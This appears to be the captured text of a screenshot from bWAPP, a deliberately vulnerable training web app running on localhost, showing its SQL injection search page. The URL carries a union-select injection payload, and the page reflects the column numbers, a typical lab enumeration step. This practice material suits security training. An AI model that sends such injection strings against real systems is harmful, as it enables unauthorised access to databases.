 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,5,6,7 -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
bWAPP v2.2
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie:
Search
Title Release Character Genre IMDb
2 3 5 4 Link